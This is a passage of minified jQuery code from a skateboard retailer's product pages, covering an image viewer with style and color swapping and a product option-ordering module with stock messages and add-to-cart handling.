class="carousels_wrap"></div>');(t.productName||s)&&(t.productName&&p.find(".modal-title").text(t.productName),s&&(p.find(".modal-title").text(s.name),e.setstyleout(style_out_element))),c.append(g.append(w.append(y)).append(k)),i.largeview_header?c.prepend(p.append(v)):g.prepend(v);var L=0;if(t.imagecount>0&&(L+=79),t.styleList&&t.styleList.length,t.imagecount>0){var x=$('<div class="prod_slider"></div>'),_=$('<ul class="large_image-multiview prod_slider-inner clearfix"></ul>');for(n=0;n<t.imagecount;n++){if(null!=t.videoLink&&t.imagecount===n+1)var V="https://img.skatewarehouse.com/watermark/rs.php?path="+t.productCode+(t.stylecode?"-"+t.stylecode:"")+"-3.jpg",b=$('<li class="large_image-multiview-video"><a><img srcset="'+V+"&nw=32 32w, "+V+'&nw=64 64w" src="'+V+'&nw=32" /><span class="large_image-multiview-play"><i class="icon icon-play"></i></span></a></li>');else V="https://img.skatewarehouse.com/watermark/rs.php?path="+t.productCode+(t.stylecode?"-"+t.stylecode:"")+"-"+(n+1)+".jpg",b=$('<li><a><img srcset="'+V+"&nw=32 32w, "+V+'&nw=64 64w" src="'+V+'&nw=32" /></a></li>');_.append(b)}k.append(x.append(_))}if(t.styleList&&t.styleList.length>1){h.append(f.css("width","230px")),h.addClass("with_style"),tot_pad_horz+=230;var C=70;t.productName&&(C+=35),s&&(C+=40);var N=$('<ul class="large_image-styleview"></ul>').css("padding-top",C+"px"),P=[];for(n=0;n<style_list.length;n++){V="https://img.skatewarehouse.com/watermark/rs.php?path="+t.productCode+"-"+t.styleList[n].code+"-1.jpg";var j=$('<li><button type="button"><img src="'+V+'&nw=50" /><div class="text_wrap"><div>'+t.styleList[n].name+"</div></div></button></li>");P.push(j),j.on("click",{stylecode:t.styleList[n].code},(function(i){$(this).addClass("current").siblings().removeClass("current"),e.setstyle(i.data.stylecode)})),t.styleList[n].code==t.stylecode&&j.addClass("current"),N.append(j)}f.append(N)}o.bind("load",(function(){var s,r,n,o;if(s=$(this).height(),r=$(this).width(),n=window.innerHeight-161-L,o=window.innerWidth-70,s>r?s>n?$(this).css({"max-height":n+"px"}):r>o&&$(this).css({"max-width":o+"px",width:"100%"}):r>o?$(this).css({"max-width":o+"px",width:"100%"}):s>n&&$(this).css({"max-height":n+"px"}),y.append($(this).show()),e.setmainimage($(this)),null!=t.videoLink&&e.enableVideo(t.videoLink),_&&e.setmultiview(x,{noHover:!0,forLargeView:!0}),e.setViewer(g),null!=t.videoLink){var l=d.find("video.main_image");s>r?s>n?l.css({"max-height":n+"px"}):r>o&&l.css({"max-width":o+"px"}):r>o?l.css({"max-width":o+"px"}):s>n&&l.css({"max-height":n+"px"})}e.setcurrent(a),d.modal(),d.on("hidden.bs.modal",(function(){i.largeview_state_change&&(t.currentimage=e.getCurrent(),m("0"),u())})),d.on("hidden.bs.modal",(function(){$(this).remove()})),$(this).unbind("load")})),$("body").append(o),o.attr("src",l)},g=function(){window.innerWidth>=1200?a.imagewrap.hasClass("is-open")||v():a.imagewrap.hasClass("is-open")&&w()},v=function(){a.imagewrap.addClass("is-open"),a.carousel.inner.removeAttr("style"),a.multiview.hide(),null!=t.videoLink&&h(),i.setSwipe&&(a.imagewrap.off("touchstart"),a.imagewrap.off("touchmove"))},w=function(){a.imagewrap.removeClass("is-open"),a.multiview.show(),null!=t.videoLink&&(f(),a.prodVideo.get(0).pause()),i.setSwipe&&d()},h=function(){a.prodVideo.get(0).pause();var e=$('<a class="model_overlay" tabindex="0" title="Play Model Video" />');e.append($('<span class="model_overlay-icon_wrap" />').append('<i class="icon icon-play is-lg">Play Model Video</i>')),e.on("click keydown",(function(e){13!==e.keyCode&&"click"!==e.type||(e.preventDefault(),$(this).hide(),a.prodVideo.attr("tabindex","0"),a.prodVideo.get(0).play(),a.prodVideo.focus())})),a.prodVideo.on("ended pause",(function(){e.show(),a.prodVideo.attr("tabindex",""),e.focus()})),a.prodVideo.on("click keydown",(function(e){13!==e.keyCode&&"click"!==e.type||$(this).get(0).pause()})),a.prodVideo.after(e)},f=function(){a.prodVideo.off("click keydown"),a.prodVideo.siblings(".model_overlay").remove()},y=function(){if(t.currentimage+1>t.imagecount){if(!t.arrowWrap)return!1;t.currentimage=1}else t.currentimage++;return m(),u(),!0},k=function(){if(t.currentimage-1<=0){if(!t.arrowWrap)return!1;t.currentimage=t.imagecount}else t.currentimage--;return m(),u(),!0},L=function(){a.prodVideo.get(0).pause(),a.prodVideo.hide(),a.mainimage.show()},x=function(){t.classNames=i.classNames},{setcurrent:function(e){return t.currentimage!=e&&(e>t.imagecount?t.currentimage=t.imagecount:t.currentimage=e<=0?1:e,t.videoLink&&!i.imagecarousel&&t.currentimage===t.imagecount?(a.mainimage.hide(),a.prodVideo.show(),a.prodVideo.get(0).play()):m(),u(),!0)},getCurrent:function(){return t.currentimage},setmultiview:function(e,i){var t=$.extend({},{noHover:!1,forLargeView:!1},i||{}),s="click";!0!==t.noHover&&(s+=" mouseenter");var r=this,n=$('<button type="button" class="prod_view-multiview-left"><i class="icon icon-arrow icon-arrow-left is-xl">Previous Image</i></button>'),o=$('<button type="button" class="prod_view-multiview-right"><i class="icon icon-arrow icon-arrow-right is-xl">Next Image</i></button>');a.multiview=e,t.forLargeView||a.multiview.find("ul").before(n).after(o),a.multiview.find("a").each((function(e){$(this).on(s,(function(i){i.preventDefault(),r.setcurrent(e+1)}))})),n.on(s,(function(e){e.preventDefault(),k()})),o.on(s,(function(e){e.preventDefault(),y()})),u()},setProductName:function(e){t.productName=e},setProductCode:function(e){t.productCode=e},setstyle:function(e){void 0===e&&t.styleList&&t.styleList.length&&(e=t.styleList[0].code),t.stylecode!=e&&(t.stylecode=e,function(){var e=t.stylePat;t.stylecode&&t.stylecode.indexOf("-")>=0&&(e=/(https?:\/\/img.skatewarehouse.com\/watermark\/rs.php\?path=)([\w]+)-([^-]+-[^-]+)?(-[\d]{1,2})\.(jpg|gif|png)(&nw=)?([\d]+)?/i),t.imageurl=t.imageurl.replace(e,"$1$2-"+t.stylecode+"-"+t.currentimage+".$5$6$7");var s=null;if(void 0!==t.imagesrcset&&(s=t.imagesrcset.split(",")),s){for(var n=0;n<s.length;n++)s[n]=s[n].replace(e,"$1$2-"+t.stylecode+"-"+t.currentimage+".$5$6$7");t.imagesrcset=s.join(",")}if(i.imagecarousel||a.mainimage&&(null!=t.videoLink&&t.currentimage===t.imagecount||r()),a.carousel){var o=null;for(void 0!==t.imagesrcset&&(o=t.imagesrcset.split(",")),n=0;n<t.imagecount;n++)if(t.videoLink&&n===t.imagecount-1)i.styleVids&&(t.videoLink=t.videoLink.replace(/(https?:\/\/img\.skatewarehouse\.com\/vidApparel\/)([\w]+)-([^-]+)?\.(mp4)/i,"$1$2-"+t.stylecode+".$4"),a.prodVideo.find("source").attr("src",t.videoLink),a.prodVideo[0].load());else{var l=a.carousel.images[n].attr("src");if(o){for(var d=0;d<o.length;d++)o[d]=o[d].replace(e,"$1$2-"+t.stylecode+"-"+(n+1)+".$5$6$7");a.carousel.images[n].attr("srcset",o.join(","))}l=l.replace(e,"$1$2-"+t.stylecode+"-"+(n+1)+".$5$6$7"),a.carousel.images[n].attr("src",l)}}if(i.multiview&&a.multiview.find("img").each((function(i){var a=$(this).attr("src");a=a.replace(e,"$1$2-"+stylecode+"-"+(i+1)+".$5$6$7"),$(this).attr("src",a)})),a.styleName&&t.styleList&&t.styleList.length&&t.stylecode)for(n=0;n<t.styleList.length;n++)if(t.styleList[n].code==t.stylecode){style_name_display.html(t.styleList[n].name);break}}(),u())},setmainimage:function(e){a.mainimage=e,this.setProductName(a.mainimage.attr("alt")),this.setProductCode(a.mainimage.attr("data-code"))},setViewer:function(e){a.mainwrap=e,function(){if(x(),o(),l(),null===a.multiview?i.multiview=!1:c(),i.imagecarousel&&t.imagecount>1&&n(),i.imagecarousel||null==t.videoLink||s(),i.largeview&&(a.imagewrap.find("img").on("click tap",(function(){t.currentimage=a.imagewrap.find("img").index($(this))+1,p()})),null!==i.largeviewButton&&i.largeviewButton.on("click",(function(e){e.preventDefault(),p()}))),i.setSwipe&&d(),i.expandedView){g();var e=utilities.throttle(g,50);$(window).on("resize",e)}}()},enableVideo:function(e){t.videoLink=e}};var i,a,t,s,r,n,o,l,d,c,m,u,p,g,v,w,h,f,y,k,L,x};/* End Product Image Viewer */


/*  Style Ordering
* 	Uncompressed Version: /js/styleordering.js 07/01/25
*/

var StyleOrderingModule=function(e){var t,s,l,a,r,o,i,n,d,c,u,m,y,f,h,p,g,b,v,k,C,x,w,_,N,B,S,O,I,z,A,D,T,M,q,F,V,R,W,L,E,P,j,Q;return t=$.extend({},{orderingStyle:"boxes",displayImages:!0,priceRange:!1,styleHover:!1,panelOrder:!1,dynamic:!0,classNames:{orderAlert:"style_ordering-alert",orderBox:"style_ordering-box",orderLabel:"style_ordering-label",orderLabelSelected:"style_ordering-label-selected",orderRow:"style_ordering-style_row",orderCell:"style_ordering-style_row-cell",orderModal:"style_ordering-modal",orderModalBtn:"style_ordering-box-modal_btn",orderImgWrap:"style_ordering-image_wrap",orderDrop:"style_ordering-drop",orderDropRow:"style_ordering-drop_row",orderSubmit:"style_ordering-submits"}},e||{}),s={module:null,styleOrdering:null,orderForm:null,orderReplace:null,orderTable:null,orderQty:null,sorting:null,submitSect:null,submitButton:null,wishButton:null,orderAlert:null,sizingSelector:null,stockNotify:null,imageViewer:null,colorName:null,stockNum:null,pricing:null},l={styles:[],productInfo:[],styleSort:null,styleOrderingBox:null,selectedColor:"",selectedColorCode:"",selectedColorStock:"",shownColorCode:"",stock_text:"In Stock",noSelectText:"Select Options Above",makeSelectText:"Make Selection",unavailableText:"Unavailable",onAddCallback:null,defaultPricing:null,widthSizes:{MSW:{B:"Narrow",D:"Medium","2E":"Wide","4E":"Extra-Wide"},WSW:{"2A":"Narrow",B:"Medium",D:"Wide","2E":"Extra-Wide"}}},a=function(){o(),s.orderForm.hasClass("has_pricerange")&&enablePrice(),D(),i(),c(),s.orderReplace.hide(),s.orderReplace.after(u())},r=function(e){for(var t=[],s=[],a=0;a<l.styles.length;a++)l.styles[a].selectionindex<0?s.push(-1):s.push(l.styles[a].styleitems[l.styles[a].selectionindex].ref),null!=e&&l.styles[a].itemIndex(e)>=0&&(s[a]=e);for(var a=0;a<l.productInfo.length;a++){for(var r=!0,o=0;o<s.length;o++)-1!=s[o]&&s[o]!=l.productInfo[a].productstyles[o]&&(r=!1);r&&t.push(l.productInfo[a])}return t},o=function(){s.orderForm=s.styleOrdering.find(".style_ordering-form"),s.orderReplace=s.styleOrdering.find(".style_ordering-replace"),s.orderTable=s.styleOrdering.find("table"),s.orderQty=s.styleOrdering.find(".qty_button_wrap"),s.submitSect=s.styleOrdering.find("."+t.classNames.orderSubmit),s.submitButton=s.styleOrdering.find(".style_ordering-add_cart"),s.wishButton=s.styleOrdering.find(".wishlist_poplink"),s.customizeButton=s.styleOrdering.find(".customize_btn"),s.orderAlert=$('<div class="alert w-100"></div>')},i=function(){s.orderTable.find(".subproduct").each(function(){var e=[],t=$(this).find("input").length>0;$(this).find(".stylelist li").each(function(){var t,s,l,a,r,o,i,n,d,c;n=$(this).find(".style"),d=$(this).find(".styleitem"),c=$(this).find(".stocknum"),t=n.text(),s=n.data("styleref"),o=n.attr("data-styleabbrev"),l=d.text(),a=d.attr("data-scode"),r=d.attr("data-styleref"),i=d.data("stylethumb"),c=c.length?c.text():null,void 0!==i?e.push(new B(t,s,l,a,r,o,i,c)):e.push(new B(t,s,l,a,r,o,null,c))}),d($(this).data("code"),$(this).find(".name").text(),$(this).find(".available").text(),e,t,$(this).find(".available").hasClass("stock_notify"),$(this).find(".price").text(),$(this).find(".available").hasClass("drop_shipped"),$(this).hasClass("no_backorders"))}),T()},n=function(e,t,s,l,a,r,o,i,n){this.code=e,this.name=t,this.orderable=a,this.stocknotify=r,this.stockstatus="",this.price=o,this.dropship=i,this.nobackorder=n;var d=utilities.parseDate(s,{month_style:"short"});/^([\d]{1,2})\s(Days)/.test(s)?(this.available=s,this.stockstatus="backorder"):null!=d?(this.available=d,this.stockstatus="backorder"):"Out"==s?(this.available="Out of Stock",this.stockstatus="out_of_stock"):"Sold Out"===s?(this.available=s,this.stockstatus="out_of_stock"):(this.available=s,this.stockstatus="in_stock"),this.productstyles=l},d=function(e,t,s,a,r,o,i,d,c){for(var u=[],m=0;m<a.length;m++)null==l.styles[m]?(l.styles[m]=new I(a[m].ref,a[m].itemabbrev,a[m].title),l.styles[m].additem(a[m].itemname,a[m].itemcode,a[m].itemref,a[m].itemabbrev,a[m].thumb,a[m].stockNum)):l.styles[m].styleref===a[m].ref&&(l.styles[m].hasItem(a[m].itemref)||l.styles[m].additem(a[m].itemname,a[m].itemcode,a[m].itemref,a[m].itemabbrev,a[m].thumb,a[m].stockNum)),u.push(a[m].itemref);l.productInfo.push(new n(e,t,s,u,r,o,i,d,c))},c=function(e){e=void 0===e||e;for(var t=0;t<l.styles.length;t++)1==l.styles[t].styleitems.length&&f(l.styles[t].styleitems[0].ref);if(e){var a="";if(window.location.search.length&&(a=(a=window.location.search.split("color=")).length>1&&(a=a[1].split("&")).length>0?a[0]:""),l.styles[0].styleitems[0].thumb){if(""!==a){for(var r="",t=0;t<l.styles[0].styleitems.length;t++)l.styles[0].styleitems[t].code==a&&(r=l.styles[0].styleitems[t].ref);""!==r?(f(r),null!==s.imageViewer&&s.imageViewer.setstyle(a)):f(l.styles[0].styleitems[0].ref)}else f(l.styles[0].styleitems[0].ref)}}},u=function(){var e=!1,a="";l.styleOrderingBox=$('<div class="'+t.classNames.orderBox+'"></div>');for(var o=!0,i=0;i<l.styles.length;i++){var n,d=$('<label class="section_label section_label-ptop '+t.classNames.orderLabel+'">'+l.styles[i].stylename+": </label>");if(1==l.styles[i].styleitems.length||l.styles[i].styleitems.length>8&&(l.styles[i].isover=!0),t.displayImages&&null!=l.styles[i].styleitems[0].thumb){if(l.styles[i].isstatic)l.styleOrderingBox.append(d.addClass("static_value"));else if(l.styles[i].isover&&!0===t.panelOrder){var u=$('<select class="'+t.classNames.orderDrop+' custom-select"></select>');u.data("first_line",!0);var w=$('<div class="'+t.classNames.orderDropRow+' cf"></div>');l.styleOrderingBox.append(w.append(d).append($('<div class="order_rowwrap"></div>').append(u))),0!=i||e||(s.colorName=$("<span class='colorname'> </span>"),d.append(s.colorName),e=!0),o&&(null!=s.sizingSelector&&w.append(s.sizingSelector),null!=s.stockNotify&&w.find(".selectwrap").append(s.stockNotify),o=!1),u.append("<option>"+l.makeSelectText+"</option>");for(var _=l.styles[i].selectionindex,B=0;B<l.styles[i].styleitems.length;B++){var S=r(l.styles[i].styleitems[B].ref),O=$("<option>"+l.styles[i].styleitems[B].name+"</option>");O.data("ref",l.styles[i].styleitems[B].ref),O.data("color_code",l.styles[i].styleitems[B].code),O.data("thumb_color_codes",O.data("color_code"));let I=/(https?:\/\/img.skatewarehouse.com\/watermark\/rs.php\?path=)([\w]+)-([^-]+-[^-]+)?(-[\d]{1,2})\.(jpg|gif|png)(&nw=)?([\d]+)?/i,z=l.styles[i].styleitems[B].thumb.match(I);if(z?.length){let A=z[3];A&&A!==O.data("color_code")&&A.startsWith(O.data("color_code"))&&O.data("thumb_color_codes",A)}O.data("color_name",l.styles[i].styleitems[B].name),O.data("stock_num",l.styles[i].styleitems[B].stockNum);var D=O.find(".btn"),T=$('<svg class="invalid-strike"><line x1="100%" y1="100%" x2="0" y2="0"/></svg>');S.length?(O.addClass("is-valid"),"backorder"===S[0].stockstatus&&1===S.length&&O.addClass("is-backordered")):(O.addClass("is-invalid"),D.append(T)),_==B&&(O.addClass("is-selected"),O.prop("selected",!0)),u.append(O)}u.change({styleindex:i},function(e){0==$(this).prop("selectedIndex")?p(e.data.styleindex):f($(this).find("option").eq($(this).prop("selectedIndex")).data("ref")),c(!1),m(),j()})}else{var u=$('<ul class="'+t.classNames.orderRow+' cf"></ul>');if(l.styleOrderingBox.append(d),l.styles[i].isover){console.log("1"),(n=utilities.generateModalMarkup()).addClass(t.classNames.orderModal),n.find(".modal-title").text(l.styles[i].stylename),n.find(".modal-body").append(u.addClass("is-modal"));var M=$('<div class="style_ordering-box-btn_wrap"><button type="button" class="btn btn-outline-dark btn-block '+t.classNames.orderModalBtn+'">Select</button></div>');M.on("click",function(e){n.modal("show")}),l.styleOrderingBox.append(M).append(n)}else l.styleOrderingBox.append(u);for(var _=l.styles[i].selectionindex,B=0;B<l.styles[i].styleitems.length;B++){var S=r(l.styles[i].styleitems[B].ref),O=$('<li class="'+t.classNames.orderCell+'"><button class="btn btn-outline-dark" type="button">'+l.styles[i].styleitems[B].name+"</button></li>"),D=O.find(".btn"),T=$('<svg class="invalid-strike"><line x1="100%" y1="100%" x2="0" y2="0"/></svg>');if(B%5==0&&O.addClass("first"),(B+1)%5==0&&O.addClass("last"),O.data("ref",l.styles[i].styleitems[B].ref),0==i){if(null!=l.styles[i].styleitems[B].thumb){e||(s.colorName=$("<span class='colorname'> </span>"),d.append(s.colorName),e=!0),null===s.stockNum&&(s.stockNum=$("<span class='colorstocknum'></span>"),d.append(s.stockNum)),O.data("first_line",!0),O.data("color_code",l.styles[i].styleitems[B].code),O.data("thumb_color_codes",O.data("color_code"));let q=/(https?:\/\/img.skatewarehouse.com\/watermark\/rs.php\?path=)([\w]+)-([^-]+-[^-]+)?(-[\d]{1,2})\.(jpg|gif|png)(&nw=)?([\d]+)?/i,F=l.styles[i].styleitems[B].thumb.match(q);if(F?.length){let V=F[3];V&&V!==O.data("color_code")&&V.startsWith(O.data("color_code"))&&O.data("thumb_color_codes",V)}O.data("color_name",l.styles[i].styleitems[B].name),O.data("stock_num",l.styles[i].styleitems[B].stockNum),O.html('<button type="button" class="btn '+t.classNames.orderImgWrap+'"><img sizes="50px" srcset="'+l.styles[i].styleitems[B].thumb+"&nw=100 100w, "+l.styles[i].styleitems[B].thumb+'&nw=50 50w" src="'+l.styles[i].styleitems[B].thumb+'&nw=50" alt="'+l.styles[i].styleitems[B].name+'" /></button>'),l.styles[i].isover&&(O.addClass("cf"),O.append('<span class="style_name">'+l.styles[i].styleitems[B].name+"</span>")),O.addClass("is-thumb")}else O.data("first_line",!1)}else O.data("first_line",!1);if(N()||S.length?(O.addClass("is-valid"),1===S.length&&"backorder"===S[0].stockstatus&&O.addClass("is-backordered")):(O.addClass("is-invalid"),D.append(T)),_==B&&(O.addClass("is-selected"),O.data("first_line"))){var R=O.data("color_name"),W=O.data("color_code"),L=O.data("stock_num");s.colorName.html(R).addClass("is-selected"),a=R,L&&s.stockNum.html(L),l.styles[i].isover&&M.find(".btn").text(l.styles[i].styleitems[B].name),W!=l.selectedColorCode&&(l.selectedColorCode=W,W!=l.shownColorCode&&null!==s.imageViewer&&s.imageViewer.setstyle(O.data("thumb_color_codes")))}var E=i;O.click(function(){l.styles[E].isover&&n.modal("hide"),l.styles[E].isover?f($(this).data("ref")):$(this).hasClass("is-selected")?h($(this).data("ref")):f($(this).data("ref")),c(!1),m(),j()}),t.styleHover&&O.hover(function(){if($(this).data("first_line")){var e=$(this).data("color_name"),t=$(this).data("color_code"),l=$(this).data("stock_num");e!=g()&&C(e,l,!1),t!=b()&&t!=k()&&null!==s.imageViewer&&s.imageViewer.setstyle(O.data("thumb_color_codes"))}},function(){if($(this).data("first_line")){var e=$(this).data("color_name"),t=$(this).data("color_code");e!=g()&&C(g(),v(),!0),t!=b()&&""!=b()&&null!==s.imageViewer&&s.imageViewer.setstyle(b())}}),u.append(O)}}}else{var _=l.styles[i].selectionindex,P="";if(_>=0&&(P=l.styles[i].styleitems[_].name),l.styles[i].isstatic)l.styleOrderingBox.append(d.addClass("static_value"));else if(d.append('<span class="'+t.classNames.orderLabelSelected+'">'+P+"</span>"),"boxes"==t.orderingStyle){var u=$('<ul class="'+t.classNames.orderRow+' cf"></ul>');l.styleOrderingBox.append(d).append(u);for(var B=0;B<l.styles[i].styleitems.length;B++){var S=r(l.styles[i].styleitems[B].ref),O=$('<li class="'+t.classNames.orderCell+'"><button class="btn btn-outline-dark" type="button">'+l.styles[i].styleitems[B].name+"</button></li>"),D=O.find(".btn"),T=$('<svg class="invalid-strike"><line x1="100%" y1="100%" x2="0" y2="0"/></svg>');if(O.data("ref",l.styles[i].styleitems[B].ref),0==i){if(null!=l.styles[i].styleitems[B].thumb){O.data("first_line",!0),O.data("color_code",l.styles[i].styleitems[B].code),O.data("thumb_color_codes",O.data("color_code"));let H=/(https?:\/\/img.skatewarehouse.com\/watermark\/rs.php\?path=)([\w]+)-([^-]+-[^-]+)?(-[\d]{1,2})\.(jpg|gif|png)(&nw=)?([\d]+)?/i,U=l.styles[i].styleitems[B].thumb.match(H);if(U?.length){let G=U[3];G&&G!==O.data("color_code")&&G.startsWith(O.data("color_code"))&&O.data("thumb_color_codes",G)}}else O.data("first_line",!1)}else O.data("first_line",!1);N()||S.length?(O.addClass("is-valid"),1===S.length&&"backorder"===S[0].stockstatus&&O.addClass("is-backordered")):(O.addClass("is-invalid"),D.append(T)),_==B&&O.addClass("is-selected"),O.click(function(){$(this).hasClass("is-selected")?h($(this).data("ref")):f($(this).data("ref")),c(!1),m(),j()}),u.append(O)}}else{var u=$('<select class="'+t.classNames.orderDrop+' custom-select"></select>'),w=$('<div class="'+t.classNames.orderDropRow+' cf"></div>');l.styleOrderingBox.append(w.append(d).append($('<div class="order_rowwrap"></div>').append(u))),o&&(null!=s.sizingSelector&&w.append(s.sizingSelector),null!=s.stockNotify&&w.find(".selectwrap").append(s.stockNotify),o=!1),u.append("<option>"+l.makeSelectText+"</option>");for(var _=l.styles[i].selectionindex,B=0;B<l.styles[i].styleitems.length;B++){var S=r(l.styles[i].styleitems[B].ref),O=$("<option>"+l.styles[i].styleitems[B].name+"</option>"),D=O.find(".btn"),T=$('<svg class="invalid-strike"><line x1="100%" y1="100%" x2="0" y2="0"/></svg>');O.data("ref",l.styles[i].styleitems[B].ref),S.length?(O.addClass("is-valid"),"backorder"===S[0].stockstatus&&1===S.length&&O.addClass("is-backordered")):(O.addClass("is-invalid"),D.append(T)),_==B&&(O.addClass("is-selected"),O.prop("selected",!0)),u.append(O)}u.change({styleindex:i},function(e){0==$(this).prop("selectedIndex")?p(e.data.styleindex):f($(this).find("option").eq($(this).prop("selectedIndex")).data("ref")),c(!1),m(),j()})}}if(s.orderForm.data("sizing_url")&&"size"===l.styles[i].styleabbrev.toLowerCase()){var J=$('<div class="icon_link" style="margin-top: 10px;"><a class="icon_link-inner smooth_scroll sizing_chart mt-3" href="'+s.orderForm.data("sizing_url")+'"><span>Sizing Chart</span></a></div>');l.styleOrderingBox.append(J)}}return l.styleOrderingBox.append("<input type='hidden' class='order_input' name='pcode' value='' /> "),y(),s.orderForm.on("submit",function(e){if(r(),$(this).find(".match_qty").length&&$(this).find(".match_qty").val(s.orderQty.find(".ordering_qty").val()),t.dynamic){if(s.submitButton.hasClass("disabled"))return e.preventDefault(),x(),!1;if($(this).hasClass("ajax-enabled")&&!$(this).is(".cart_disable form")){e.preventDefault();let a=()=>($(this).trigger("addtocart",{ordering_module:Q}),null!=l.onAddCallback&&onAddCallback(),!1);if(!(s.orderQty.find(".ordering_qty").length&&s.orderQty.find(".ordering_qty").data("istruck"))||Number(s.orderQty.find(".ordering_qty").val())%2==0)return a();{let o=utilities.generateModalMarkup({hasFooter:!0,fullModal:!1});o.find(".modal-title").text("Truck Quantity");let i=$("<div><p class='list-group-standard d-flex align-items-center'><span class='icon icon-warning is-lg list-group-icon-left'>Warning</span><span class='font-weight-bold'>Product Advisory</span></p><p>Trucks are sold individually. Please confirm that you would like to proceed with the selected quantity.</p></div>");o.find(".modal-body").append(i);let n=$('<button type="button" class="btn btn-link text-dark mr-auto">Cancel</button>'),d=$('<button class="btn btn-ordergreen">Add to Cart</button>');return o.find(".modal-footer").append(n).append(d),d.on("click",function(e){e.preventDefault(),o.modal("hide"),a()}),n.on("click",function(e){e.preventDefault(),o.modal("hide")}),o.modal(),!1}}}}),null!==s.wishButton&&s.wishButton.on("click",function(e){if(r(),$(this).hasClass("disabled"))return e.preventDefault(),x(),!1;e.preventDefault();var t=[],l=!1,a=!1;s.orderForm.find(".order_input").each(function(){var e={},l=$(this).val(),a=s.orderForm.find(".ordering_qty").val();e.code=l,e.qty=a,t.push(e)});for(var o=0;o<t.length;o++)""!==t[o].code&&(l=!0);return $(this).hasClass("is-login")&&(a=!0),l&&utilities.wishListPop(t,a),!1}),l.styleOrderingBox},m=function(){for(var e=!1,a=0,o=0;o<l.styles.length;o++)if(l.styles[o].isstatic)a++;else{var i=l.styleOrderingBox.find("."+t.classNames.orderRow+", ."+t.classNames.orderDrop).eq(o-a),n=l.styles[o].selectionindex;if(i.hasClass(t.classNames.orderRow)){var d=i.prev("."+t.classNames.orderLabel).find("."+t.classNames.orderLabelSelected);t.displayImages&&i.find("li").eq(0).data("first_line")||(n>=0?d.text(l.styles[o].styleitems[n].name):d.text("")),l.styles[o].isover&&null!=l.styles[o].styleitems[0].thumb&&i.find(".style_ordering-box-btn_wrap").text();for(var c=0;c<l.styles[o].styleitems.length;c++){var u=r(l.styles[o].styleitems[c].ref),m=i.find("li").eq(c),f=m.find(".btn"),h=$('<svg class="invalid-strike"><line x1="100%" y1="100%" x2="0" y2="0"/></svg>');if(N()||u.length?(m.removeClass("is-invalid").addClass("is-valid"),f.children(".invalid-strike").length&&f.children(".invalid-strike").remove(),1===u.length&&"backorder"===u[0].stockstatus?m.addClass("is-backordered"):m.removeClass("is-backordered")):(m.removeClass("is-valid").removeClass("is-backordered").addClass("is-invalid"),0===f.children(".invalid-strike").length&&f.append(h)),n==c){if(m.addClass("is-selected"),m.data("first_line")){l.styles[o].isover&&null!=l.styles[o].styleitems[0].thumb&&l.styleOrderingBox.find(".style_ordering-box-btn_wrap .btn").text(m.find(".style_name").text()),e=!0;var p=m.data("color_name"),g=m.data("color_code"),b=m.data("stock_num");if(null!==s.colorName){var v=s.colorName;v.html(p).addClass("is-selected")}l.selectedColor=p,b&&(s.stockNum.html(b),l.selectedColorStock=b),g!=l.selectedColorCode&&(l.selectedColorCode=g,g!=l.shownColorCode&&null!==s.imageViewer&&s.imageViewer.setstyle(m.data("thumb_color_codes")))}}else m.removeClass("is-selected")}}else{var d=i.closest("."+t.classNames.orderDropRow).find("."+t.classNames.orderLabelSelected);n>=0?d.text(l.styles[o].styleitems[n].name):d.text("");for(var c=0;c<l.styles[o].styleitems.length;c++){var u=r(l.styles[o].styleitems[c].ref),m=i.find("option").eq(c+1),f=m.find(".btn");if(u.length?(m.removeClass("is-invalid").addClass("is-valid"),"backorder"===u[0].stockstatus&&1===u.length?m.addClass("is-backordered"):m.removeClass("is-backordered")):(m.removeClass("is-valid").removeClass("is-backordered").addClass("is-invalid"),0===f.children(".invalid-strike").length&&f.append(h)),n==c){if(m.addClass("is-selected"),m.prop("selected",!0),i.data("first_line")){e=!0;var p=m.data("color_name"),g=m.data("color_code"),b=m.data("stock_num"),v=s.colorName;v.html(p).addClass("is-selected"),l.selectedColor=p,b&&(s.stockNum.html(b),l.selectedColorStock=b),g!=l.selectedColorCode&&(l.selectedColorCode=g,g!=l.shownColorCode&&null!==s.imageViewer&&s.imageViewer.setstyle(m.data("thumb_color_codes")))}}else m.removeClass("is-selected"),m.prop("selected",!1)}}}!e&&(l.selectedColor="",l.selectedColorCode="",l.selectedColorStock="",s.colorName&&s.colorName.text("")),y(),s.orderForm.find(".order-error-js").remove()},y=function(){var e=r();if(s.orderAlert.removeClass("alert-warning alert-danger").detach(),w()){if(1==e.length&&"out_of_stock"!=e[0].stockstatus){var t=$("<p>"+(e[0].dropship?"Drop Ship":e[0].available)+"</p>"),a=e[0].stocknotify?'<a class="notify_stock alert-link" href="/notifystock.html?pcode='+e[0].code+'" title="Notify Stock">Notify Me</a>':"";e[0].nobackorder?(P('<span class="stock">'+t.html()+'<button type="button" class="no_backorder_pop btn btn-link btn-sm" title="No Backorder"><span class="icon icon-help">No Backorder</span></button></span>'+a,!0),E()):(/^[\d]{1,2}\/[\d]{1,2}$/i.test(t.html())&&t.html(utilities.parseDate(t,{month_style:"short"})),/^\d+$/i.test(t.html())?P('<span class="stock">There '+(1===parseInt(t.html())?"is":"are")+" only "+t.html()+" left.</span>",!1):/^([\d]{1,2})\s(Days)/.test(t.html())?P('<span class="stock">This item will be ready to ship in approximately '+t.html().toLowerCase()+"</span>.",!1):"backorder"===e[0].stockstatus&&P('<span class="stock">The item you\'ve selected is on backorder and should be back in stock on '+t.html()+"</span>. "+a,!1),e[0].orderable?L(e[0].code):(P("Currently Unavailable",!1),E()))}else P(l.unavailableText,!0),E()}else P("",!1),E();return e},f=function(e){if(N()){for(var t=0;t<l.productInfo.length;t++)for(var s=0;s<l.productInfo[t].productstyles.length;s++)if(l.productInfo[t].productstyles[s]==e)for(var a=0;a<l.productInfo[t].productstyles.length;a++)l.styles[a].selectionindex=l.styles[a].itemIndex(l.productInfo[t].productstyles[a])}else for(var t=0;t<l.styles.length;t++){var r=l.styles[t].itemIndex(e);if(r>=0){l.styles[t].selectionindex=r;break}}},h=function(e){if(N())for(var t=0;t<l.styles.length;t++)l.styles[t].selectionindex=-1;else for(var t=0;t<l.styles.length;t++)if(l.styles[t].itemIndex(e)>=0){l.styles[t].selectionindex=-1;break}},p=function(e){l.styles[e].selectionindex=-1},g=function(){return l.selectedColor},b=function(){return l.selectedColorCode},v=function(){return l.selectedColorStock},k=function(){return l.shownColorCode},C=function(e,t,l){null!==s.colorName&&(s.colorName.html(e),l?s.colorName.addClass("is-selected"):s.colorName.removeClass("is-selected")),null!==s.stockNum&&(t?s.stockNum.html(t):s.stockNum.html(""))},x=function(){s.orderForm.find(".alert-danger").length||s.submitSect.prepend('<div 